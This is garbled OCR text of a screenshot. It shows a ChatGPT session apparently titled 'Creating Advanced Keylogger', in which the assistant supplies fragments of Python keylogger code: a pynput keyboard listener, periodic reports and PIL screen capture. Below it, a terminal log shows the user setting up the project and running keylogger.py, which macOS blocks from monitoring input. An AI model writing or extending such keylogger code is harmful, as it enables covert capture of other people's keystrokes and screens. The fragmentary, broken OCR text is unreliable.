 (6) My
Hacke
TryHa
(5) Pe
(5) pr
(5) pf
(5) W
prajot
C
chatgpt.com/c/2ecfd658-25dc-4461-8b22-734bef96e5d3
LinkedIn
Inbox (112) - prajo...
Mail -Outlook
Workday
Hashnode
ChatGPT
Handshake
ChatGPT
Humanize AI
Logo Creator
Explore GPTs
Yesterday
Creating Advanced Keylogger
Decrypt Desktop Encryption Assis
Previous 7 Days
Greeting and Response
Conversation Summary Request
Previous 30 Days
User request: Summarize convers
Cryptography Blog Outline
Automated Vulnerability Scanner
Recording Software Options
Title: User request, model assist
Overcoming Procrastination Strate
Wireshark Tutorial with Screensho
Upgrade plan
Get GPT-4, DALL·E, and more
ChatGPT
keyboard_listener = pynput.keyboard.List
with keyboard_listener:
self.report()
self.capture_screenshot()
keyboard_listener.join()
if __name__ == "__main__":
keylogger = Keylogger(interval=60)
keylogger.start()
3. Run the Script:
• Save the file and run the script in the terminal:
sh
Copy code
python3 keylogger.py
This code will capture a screenshot each time the
`report` function is called, and save it with a filename
that includes a timestamp.
Explanation:
• `from PIL import ImageGrab`: This imports the
`ImageGrab` module from the `PIL` (Pillow) library.
• `capture_screenshot` function: Captures a
screenshot and sav t with a filename that includes
the current time.
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
Last login: Fri Jul 26 12:13:13 on ttys000
prajotirane@Prajotis-Air ~ % mkdir ~/Desktop/Advanced_Keylogger_Project
cd ~/Desktop/Advanced_Keylogger_Project
prajotirane@Prajotis-Air Advanced_Keylogger_Project % git init
Initialized empty Git repository in /Users/prajotirane/Desktop/Advanced_Keylogger_Project/.git/
prajotirane@Prajotis-Air Advanced_Keylogger_Project % pip install pillow
Collecting pillow
Downloading pillow-10.4.0-cp312-cp312-macosx_11_0_arm64.whl.metadata (9.2 kB)
Downloading pillow-10.4.0-cp312-cp312-macosx_11_0_arm64.whl (3.4 MB)
3.4/3.4 MB 18.0 MB/s eta 0:00:00
Installing collected packages: pillow
Successfully installed pillow-10.4.0
prajotirane@Prajotis-Air Advanced_Keylogger_Project % from PIL import ImageGrab
def capture_screenshot():
screenshot = ImageGrab.grab()
screenshot.save(f"screenshot_{time.time()}.png")
zsh: command not found: from
prajotirane@Prajotis-Air Advanced_Keylogger_Project % python3 keylogger.py
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
[Restored Jul 26, 2024 at 1:08:51 PM]
Last login: Fri Jul 26 12:25:38 on ttys000
Restored session: Fri Jul 26 13:08:36 EDT 2024
prajotirane@Prajotis-Air Advanced_Keylogger_Project % python3 keylogger.py
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.